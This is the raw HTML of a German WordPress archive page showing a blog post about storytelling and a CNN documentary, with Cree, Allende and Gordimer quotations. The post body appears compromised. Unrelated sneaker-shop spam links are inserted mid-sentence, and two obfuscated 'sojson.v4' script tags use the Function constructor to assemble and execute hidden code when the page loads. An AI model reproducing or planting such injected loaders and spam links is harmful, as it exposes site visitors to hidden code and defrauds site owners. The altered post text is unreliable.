		::-moz-selection {
			background: #dbc9af;
		}

		::selection {
			background: #dbc9af;
		}

		.paging-navigation .page-numbers.current {
			border-color: #dbc9af;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation li:hover > a,
			.primary-navigation li.focus > a,
			.primary-navigation ul ul {
				background-color: #dbc9af;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation li:hover > a,
			.secondary-navigation li.focus > a,
			.secondary-navigation ul ul {
				background-color: #dbc9af;
			}
		}
	
			.contributor-posts-link,
			.button,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.search-toggle:before,
			.hentry .mejs-overlay:hover .mejs-overlay-button,
			.widet .mejs-overlay:hover .mejs-overlay-button,
			.widget button,
			.widget .button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a,
			.widget_calendar tbody a:hover,
			.site-footer .widget_calendar tbody a,
			.content-sidebar .widget input[type="button"],
			.content-sidebar .widget input[type="reset"],
			.content-sidebar .widget input[type="submit"],
			button:hover,
			button:focus,
			.button:hover,
			.button:focus,
			.widget a.button:hover,
			.widget a.button:focus,
			.widget a.button:active,
			.content-sidebar .widget a.button,
			.content-sidebar .widget a.button:hover,
			.content-sidebar .widget a.button:focus,
			.content-sidebar .widget a.button:active,
			.contributor-posts-link:hover,
			.contributor-posts-link:active,
			input[type="button"]:hover,
			input[type="button"]:focus,
			input[type="reset"]:hover,
			input[type="reset"]:focus,
			input[type="submit"]:hover,
			input[type="submit"]:focus,
			.slider-direction-nav a:hover:before,
			.ie8 .primary-navigation li:hover > a,
			.ie8 .primary-navigation li.focus > a,
			.ie8 .secondary-navigation li:hover > a,
			.ie8 .secondary-navigation li.focus > a,
			.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
			.is-style-outline .wp-block-button__link:not(.has-text-color):focus,
			.wp-block-button__link {
				color: #2b2b2b;
			}

			@media screen and (min-width: 782px) {
				.site-navigation li .current_page_item > a,
				.site-navigation li .current_page_ancestor > a,
				.site-navigation li .current-menu-item > a,
				.site-navigation li .current-menu-ancestor > a,
				.primary-navigation ul ul a,
				.primary-navigation li:hover > a,
				.primary-navigation li.focus > a,
				.primary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			@media screen and (min-width: 1008px) {
				.secondary-navigation ul ul a,
				.secondary-navigation li:hover > a,
				.secondary-navigation li.focus > a,
				.secondary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			::selection {
				color: #2b2b2b;
			}

			::-moz-selection {
				color: #2b2b2b;
			}

			.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,
			.widget .mejs-controls .mejs-time-rail .mejs-time-loaded {
				background-color: #2b2b2b;
			}

		
		/* Generated variants of custom accent color. */
		a,
		.content-sidebar .widget a {
			color: #86745a;
		}

		.contributor-posts-link:hover,
		.button:hover,
		.button:focus,
		.slider-control-paging a:hover:before,
		.search-toggle:hover,
		.search-toggle.active,
		.search-box,
		.widget_calendar tbody a:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.widget button:hover,
		.widget .button:hover,
		.widget button:focus,
		.widget .button:focus,
		.widget input[type="button"]:hover,
		.widget input[type="button"]:focus,
		.widget input[type="reset"]:hover,
		.widget input[type="reset"]:focus,
		.widget input[type="submit"]:hover,
		.widget input[type="submit"]:focus,
		.content-sidebar .widget input[type="button"]:hover,
		.content-sidebar .widget input[type="button"]:focus,
		.content-sidebar .widget input[type="reset"]:hover,
		.content-sidebar .widget input[type="reset"]:focus,
		.content-sidebar .widget input[type="submit"]:hover,
		.content-sidebar .widget input[type="submit"]:focus,
		.ie8 .primary-navigation ul ul a:hover,
		.ie8 .primary-navigation ul ul li.focus > a,
		.ie8 .secondary-navigation ul ul a:hover,
		.ie8 .secondary-navigation ul ul li.focus > a,
		.wp-block-file .wp-block-file__button:hover,
		.wp-block-file .wp-block-file__button:focus,
		.wp-block-button__link:not(.has-text-color):hover,
		.wp-block-button__link:not(.has-text-color):focus,
		.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color):focus {
			background-color: #f8e6cc;
		}

		.featured-content a:hover,
		.featured-content .entry-title a:hover,
		.widget a:hover,
		.widget-title a:hover,
		.widget_twentyfourteen_ephemera .entry-meta a:hover,
		.hentry .mejs-controls .mejs-button button:hover,
		.widget .mejs-controls .mejs-button button:hover,
		.site-info a:hover,
		.featured-content a:hover,
		.wp-block-latest-comments_comment-meta a:hover,
		.wp-block-latest-comments_comment-meta a:focus {
			color: #f8e6cc;
		}

		a:active,
		a:hover,
		.entry-title a:hover,
		.entry-meta a:hover,
		.cat-links a:hover,
		.entry-content .edit-link a:hover,
		.post-navigation a:hover,
		.image-navigation a:hover,
		.comment-author a:hover,
		.comment-list .pingback a:hover,
		.comment-list .trackback a:hover,
		.comment-metadata a:hover,
		.comment-reply-title small a:hover,
		.content-sidebar .widget a:hover,
		.content-sidebar .widget .widget-title a:hover,
		.content-sidebar .widget_twentyfourteen_ephemera .entry-meta a:hover {
			color: #a39177;
		}

		.page-links a:hover,
		.paging-navigation a:hover {
			border-color: #a39177;
		}

		.entry-meta .tag-links a:hover:before {
			border-right-color: #a39177;
		}

		.page-links a:hover,
		.entry-meta .tag-links a:hover {
			background-color: #a39177;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation ul ul a:hover,
			.primary-navigation ul ul li.focus > a {
				background-color: #f8e6cc;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation ul ul a:hover,
			.secondary-navigation ul ul li.focus > a {
				background-color: #f8e6cc;
			}
		}

		button:active,
		.button:active,
		.contributor-posts-link:active,
		input[type="button"]:active,
		input[type="reset"]:active,
		input[type="submit"]:active,
		.widget input[type="button"]:active,
		.widget input[type="reset"]:active,
		.widget input[type="submit"]:active,
		.content-sidebar .widget input[type="button"]:active,
		.content-sidebar .widget input[type="reset"]:active,
		.content-sidebar .widget input[type="submit"]:active,
		.wp-block-file .wp-block-file__button:active,
		.wp-block-button__link:active {
			background-color: #fffae0;
		}

		.site-navigation .current_page_item > a,
		.site-navigation .current_page_ancestor > a,
		.site-navigation .current-menu-item > a,
		.site-navigation .current-menu-ancestor > a {
			color: #fffae0;
		}
	</style>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<style id="custom-background-css">
body.custom-background { background-color: #3e3c37; }
</style>
			<style id="wp-custom-css">
			/*
Hier kannst du dein eigenes CSS einfügen.

Klicke auf das Hilfe-Symbol oben, um mehr zu lernen.
*/

img.size-full, img.size-large, .wp-post-image, .post-thumbnail img, .site-content .post-thumbnail img {
    max-height: none !important;
}		</style>
		</head>

<body class="archive tag tag-geschichtenerzaehlen tag-315 custom-background wp-embed-responsive wp-theme-twentyfourteen wp-child-theme-twentyfourteen-child cookies-not-set masthead-fixed list-view footer-widgets">
<a class="screen-reader-text skip-link" href="#content">
	Zum Inhalt springen</a>
<div id="page" class="hfeed site">
		
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://www.takkiwrites.com/" rel="home" >Birgit-Cathrin Duval – Journalistin. Fotografin.</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Suchen				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primäres Menü</button>
				<div class="menu-hauptnavigation-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://www.takkiwrites.com/die-fotografin-und-autorin-birgit-cathrin-duval/">über mich</a></li>
<li id="menu-item-3706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3706"><a href="https://www.takkiwrites.com/fotos-2/">Fotos</a>
<ul class="sub-menu">
	<li id="menu-item-4681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4681"><a href="https://www.takkiwrites.com/fotos-2/schwarzwald/">Schwarzwald</a></li>
	<li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a href="https://www.takkiwrites.com/fotos-2/kanada-eisbaeren/">Kanada – Eisbären</a></li>
	<li id="menu-item-3716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3716"><a href="https://www.takkiwrites.com/fotos-2/portraet/">Porträt</a></li>
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.takkiwrites.com/fotos-2/autoren/">Autoren</a></li>
	<li id="menu-item-3717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3717"><a href="https://www.takkiwrites.com/fotos-2/landschaft/">Landschaft</a></li>
	<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://www.takkiwrites.com/fotos-2/hochzeit/">Hochzeit</a></li>
</ul>
</li>
<li id="menu-item-3713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3713"><a href="https://www.takkiwrites.com/category/blog/">Blog</a></li>
<li id="menu-item-6806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6806"><a href="https://www.takkiwrites.com/newsletter/">Newsletter</a></li>
<li id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a href="https://www.takkiwrites.com/impressum/">Impressum</a></li>
<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://www.takkiwrites.com/kontakt/">Kontakt</a></li>
<li id="menu-item-7801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7801"><a href="https://www.takkiwrites.com/datenschutz/">Datenschutz</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://www.takkiwrites.com/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<header class="archive-header">
				<h1 class="archive-title">
				Schlagwort-Archiv: Geschichtenerzählen				</h1>

							</header><!-- .archive-header -->

				
<article id="post-405" class="post-405 post type-post status-publish format-standard hentry category-kreativitaet category-kultur category-leben category-schreiben tag-art-of-storytelling tag-buecher tag-cnn tag-geschichten tag-geschichtenerzaehlen tag-lesen tag-power-of-storytelling tag-spirit tag-stories">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/blog/kreativitaet/" rel="category tag">Kreativität</a>, <a href="https://www.takkiwrites.com/category/blog/kultur/" rel="category tag">Kultur</a>, <a href="https://www.takkiwrites.com/category/blog/leben/" rel="category tag">Leben</a>, <a href="https://www.takkiwrites.com/category/blog/schreiben/" rel="category tag">Schreiben</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/the-spirit-of-storytelling/" rel="bookmark">The Spirit of Storytelling</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/the-spirit-of-storytelling/" rel="bookmark"><time class="entry-date" datetime="2008-08-10T16:50:48+02:00">10 Aug. ’08</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/the-spirit-of-storytelling/#comments">Ein Kommentar</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Egal in welchem Land zu lebst, in welcher Kultur du aufgewachsen bist, eines gehört untrennbar zu unserem Leben auf dieser Erde: das Erzählen von Geschichten. Ohne Geschichten existiert keine Kultur, kein Austausch, kein Leben. Ein Volk ohne Geschichten ist eine totes Volk. Geschichten helfen uns, das Leben zu entdecken, zu erklären, zu ordnen. Sie geben Orientierung, fordern heraus, Grenzen zu erweitern und machen Mut, sich auf das Leben einzulassen. </p>
<p>In einer Welt, die von digitalen Medien bestimmt wird, hört sich das Erzählen von Geschichten an, wie ein Relikt aus längst vergangenen Zeiten. Haben Geschichten heute noch Relevanz? Ich meine ja. Das Austauschen von Geschichten ist ein zutiefst menschliches Bedürfnis <a class="keys_words" href="https://ida-step.net/ffehgishop/en-au/adidas-jacket-hy7242">Adidas Adilette Bonega W , adidas Jacket &#8211; HY7242 , Ida-stepShops</a>. Es ist uns angeboren. Jedes Leben auf dieser Welt erzählt eine Geschichte. Nach dem Woher und Wohin, nach dem Warum. Auf der Reise durch das Leben kommt jeder mit diesen existenziellen Fragen in Berührung, die er für sich selbst klären muss. Geschichten helfen uns dabei. Sie sind wie ein GPS System, in das wir unsere Lebens-Koordinaten eingeben. </p>
<p>Der Fernsehsender CNN hat sich in einer Dokumentation mit der Frage nach dem &#8222;Geist des Geschichtenerzählens&#8220; auseinander gesetzt. Ich finde den Titel nicht ganz so passend. Ich hätte ihn &#8222;The Power of Storytelling&#8220; &#8211; Die Kraft des Geschichtenerzählens genannt <a class="keys_words" href="/edebchEshop">nike air foamposite one galaxy 2025</a>. Denn in jeder Geschichte steckt Potential. Eine Kraft, die Veränderung bewirkt. </p>
<p>In einem Interview im ersten Teil der Dokumentation berichtet der Cree-Indianer Adrian Lachance, von den Traditionen der Cree-Indianer. Alle Lehren, Geschichten und Tänze wurden von alters her immer mündlich überliefert. Es existieren keinerlei geschriebene Unterlagen. Ein Stammesältester sagte ihm, dass <a class="keys_words" href="/edebcdashop">ir jordan 4 military blue 202</a> wenn er das, was er ihm jetzt beibringen will, niederschreiben muss, er noch nicht bereit ist, die Lehre anzunehmen und in sich zu tragen.</p>
<p>Das hat mich tief beeindruckt. Welche Kraft muss in den Überlieferungen der Cree-Indianer stecken. </p>
<p>Autorin Isabel Allende kommt ebenfalls zu Wort. Geschichten sind notwendig sagt sie. <em>&#8222;The sum of our stories is our collective unconsciousness. It&#8217;s who we are as creatures, as human beings.&#8220;</em></p>
<p>Nadine Gordimer sagt: <em>&#8222;The situations that other people have or we have, come togehter to create a way of exploring the mystery of who we are and what we are.&#8220;</em></p>
<p>Geschichtenerzählen kann man als die Kunst, das Leben zu beschreiben, betrachten <a class="keys_words" href="https://www.schaferandweiner.com/cfacdmshop/article/nelly-korda-nike-golf-shoes">nike air max 2090 ct1803 002 release date info</a>. Es ist eine Kunst, die in uns hineingelegt ist und nur darauf wartet, von uns entdeckt und ausgeübt zu werden. </p>
<p>Zur Dokumentation von CNN: <a rel="nofollow" href="http://edition.cnn.com/video/#/video/international/2008/08/08/spirit.storytelling.bk.a.cnn">Teil 1</a>, <a rel="nofollow" href="http://edition.cnn.com/video/#/video/international/2008/08/08/spirit.storytelling.bk.a.cnn">Teil 2</a>, <a rel="nofollow" href="http://edition.cnn.com/video/#/video/international/2008/08/08/spirit.storytelling.bk.a.cnn">Teil 3 </a><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></p>
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/art-of-storytelling/" rel="tag">Art of Storytelling</a><a href="https://www.takkiwrites.com/tag/buecher/" rel="tag">Bücher</a><a href="https://www.takkiwrites.com/tag/cnn/" rel="tag">CNN</a><a href="https://www.takkiwrites.com/tag/geschichten/" rel="tag">Geschichten</a><a href="https://www.takkiwrites.com/tag/geschichtenerzaehlen/" rel="tag">Geschichtenerzählen</a><a href="https://www.takkiwrites.com/tag/lesen/" rel="tag">Lesen</a><a href="https://www.takkiwrites.com/tag/power-of-storytelling/" rel="tag">Power of Storytelling</a><a href="https://www.takkiwrites.com/tag/spirit/" rel="tag">Spirit</a><a href="https://www.takkiwrites.com/tag/stories/" rel="tag">Stories</a></span></footer></article><!-- #post-405 -->
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="nav_menu-6" class="widget widget_nav_menu"><h1 class="widget-title">Kategorien</h1><nav class="menu-kategorien-container" aria-label="Kategorien"><ul id="menu-kategorien" class="menu"><li id="menu-item-9419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9419"><a href="https://www.takkiwrites.com/category/schwarzwald/">Schwarzwald</a></li>
<li id="menu-item-9412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9412"><a href="https://www.takkiwrites.com/category/kanada/">Kanada</a></li>
<li id="menu-item-9411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9411"><a href="https://www.takkiwrites.com/category/fitness-und-gesundheit/">Fitness und Gesundheit</a></li>
<li id="menu-item-9410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9410"><a href="https://www.takkiwrites.com/category/ausruestung/">Ausrüstung</a></li>
<li id="menu-item-9414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9414"><a href="https://www.takkiwrites.com/category/software-tipps/">Software-Tipps</a></li>
<li id="menu-item-9415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9415"><a href="https://www.takkiwrites.com/category/blog/ausflugstipps/">Ausflugstipps</a></li>
<li id="menu-item-9416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9416"><a href="https://www.takkiwrites.com/category/blog/fotografie/">Fotografie</a></li>
<li id="menu-item-9417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9417"><a href="https://www.takkiwrites.com/category/blog/reisen/">Reisen</a></li>
<li id="menu-item-9418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9418"><a href="https://www.takkiwrites.com/category/blog/schreiben/">Schreiben</a></li>
</ul></nav></aside><aside id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><h1 class="widget-title">Beliebteste Beiträge</h1><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-left-thumbs"><ul><li><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Arca_X_1" style="" title="Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht" decoding="async" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-188x188.jpeg 188w" sizes="(max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-188x188.jpeg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/"     class="tptn_link"><span class="tptn_title">Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht</span></a><span class="tptn_excerpt"> Hallo und herzlich Willkommen auf meiner Seite. Es freut mich, dass du dich für guten Kaffee begeisterst und du gerne neue Zubereitungsarten ausprobierst.&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/30-euro-fuer-parkverstoss-ist-das-ueberhaupt-zulaessig/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Foto" style="" title="30 Euro für Parkverstoß - ist das überhaupt zulässig?" decoding="async" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-45x45.jpg 45w" sizes="(max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-45x45.jpg 45w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/30-euro-fuer-parkverstoss-ist-das-ueberhaupt-zulaessig/"     class="tptn_link"><span class="tptn_title">30 Euro für Parkverstoß &#8211; ist das überhaupt zulässig?</span></a><span class="tptn_excerpt"> Parkplätze sind begehrt - vor allem die, die keine Gebühren kosten. Als Kunde eines Einkaufscenters kommt man in der Regel in den Genuss&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/ddp-yoga-traumfigur/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="DDPYOGA_3" style="" title="Selbstversuch: Mit DDP YOGA zur Traumfigur" decoding="async" srcset="https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-45x45.jpg 45w" sizes="(max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-45x45.jpg 45w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/ddp-yoga-traumfigur/"     class="tptn_link"><span class="tptn_title">Selbstversuch: Mit DDP YOGA zur Traumfigur</span></a><span class="tptn_excerpt"> Seit einigen Wochen gehört Yoga zu meiner Tagesroutine. Nicht Yoga, sondern DDP YOGA. Ein revolutionäres Fitness-Programm, entworfen von Diamond Dallas Page, einem ehemaligen&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/aurora-borealis/"     class="tptn_link"><img decoding="async"  width="65" height="65"  src="https://www.takkiwrites.com/wp-content/plugins/top-10/default.png" class="tptn_default_thumb tptn_thumb size-yarpp-thumbnail" alt="Aurora Borealis Northwest Territories Canada" title="Aurora Borealis Northwest Territories Canada" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/aurora-borealis/"     class="tptn_link"><span class="tptn_title">Aurora Borealis Northwest Territories Canada</span></a><span class="tptn_excerpt"> Take a seat in the front row and see the magic unfolding before your eyes. I have never seen anything like this. Watching&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/postkarte-aus-churchill-nr-5/"     class="tptn_link"><img width="80" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2012/12/Northern-Lights©bcm.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Northern-Lights©bcm" style="" title="Postkarte aus Churchill Nr. 5" decoding="async" srcset="https://www.takkiwrites.com/wp-content/uploads/2012/12/Northern-Lights©bcm.jpg 1024w, https://www.takkiwrites.com/wp-content/uploads/2012/12/Northern-Lights©bcm-315x474.jpg 315w, https://www.takkiwrites.com/wp-content/uploads/2012/12/Northern-Lights©bcm-511x768.jpg 511w, https://www.takkiwrites.com/wp-content/uploads/2012/12/Northern-Lights©bcm-900x1352.jpg 900w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://www.takkiwrites.com/wp-content/uploads/2012/12/Northern-Lights©bcm.jpg 1024w, https://www.takkiwrites.com/wp-content/uploads/2012/12/Northern-Lights©bcm-315x474.jpg 315w, https://www.takkiwrites.com/wp-content/uploads/2012/12/Northern-Lights©bcm-511x768.jpg 511w, https://www.takkiwrites.com/wp-content/uploads/2012/12/Northern-Lights©bcm-900x1352.jpg 900w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/postkarte-aus-churchill-nr-5/"     class="tptn_link"><span class="tptn_title">Postkarte aus Churchill Nr. 5</span></a><span class="tptn_excerpt"> &nbsp; Ehrlich gesagt fehlen mir die Worte, um dieses Bild zu beschreiben. Bedarf es einer Beschreibung? Ich glaube kaum. Vielleicht überkommt mich während&hellip;</span></span></li></ul><div class="tptn_clear"></div></div><br /><!-- Cached output. Cached time is 3600 seconds --></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Journalistin &#8211; Fotografin</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="text-111150640" class="widget widget_text">			<div class="textwidget"><div id="takkilogo"><h1 class="site-title site-title-takki"><a rel="home" href="https://www.takkiwrites.com/">Birgit-Cathrin Duval</a></h1>
<h2 class="site-description site-description-takki"><a rel="home" href="https://www.takkiwrites.com/">Journalistin. Fotografin.</a></h2></div></div>
		</aside><aside id="simple-social-icons-2" class="widget simple-social-icons"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/Birgit-Cathrin-Duval-Photography/449170878467841" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/takkiwrites" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/Takkiwrites" ><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/takkitube" ><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></aside><aside id="text-111150641" class="widget widget_text">			<div class="textwidget"><h1 class="site-title site-title-takki" style="text-align:center;margin: -15px 0 0 5px;">Bilder. Texte. Reportagen.</h1></div>
		</aside><aside id="text-111150642" class="widget widget_text"><h1 class="widget-title">Meine Bücher</h1>			<div class="textwidget"><ul class="takki-projekte">
<li><a href="/101-highlights-gipfeltouren-suedschwarzwald/" data-type="post" data-id="9423" data-mce-href="/101-highlights-gipfeltouren-suedschwarzwald/">Gipfeltouren Südschwarzwald</a></li>
<li><a href="/kraftorte-im-suedlichen-schwarzwald/" data-type="post" data-mce-href="/kraftorte-im-suedlichen-schwarzwald/">Kraftorte südlicher Schwarzwald</a></li>
<li><a title="Kraftorte im Schwarzwald" href="/kraftorte-im-schwarzwald/" data-mce-href="/kraftorte-im-schwarzwald/">Kraftorte nördlicher Schwarzwald</a></li>
<li><a href="/sagenhafte-geschichten-und-legenden-aus-dem-kandertal/" data-mce-href="/sagenhafte-geschichten-und-legenden-aus-dem-kandertal/">Sagenhafte Geschichten</a></li>
<li><a href="/impulsheft-fotografie/" data-mce-href="/impulsheft-fotografie/">Impuls Fotografieren</a></li>
<li><a href="/vom-schrott-zum-segen/" data-mce-href="/vom-schrott-zum-segen/">Vom Schrott zum Segen</a></li>
</ul>
</div>
		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="nav_menu-5" class="widget widget_nav_menu"><nav class="menu-fusszeile-container" aria-label="Menü"><ul id="menu-fusszeile" class="menu"><li id="menu-item-5322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5322"><a href="https://www.takkiwrites.com/impressum/">Impressum</a></li>
<li id="menu-item-5323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5323"><a href="https://www.takkiwrites.com/die-fotografin-und-autorin-birgit-cathrin-duval/">Über mich</a></li>
<li id="menu-item-5324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5324"><a href="https://www.takkiwrites.com/kontakt/">Kontakt</a></li>
</ul></nav></aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
												<a href="https://de.wordpress.org/" class="imprint">
					Mit Stolz präsentiert von WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
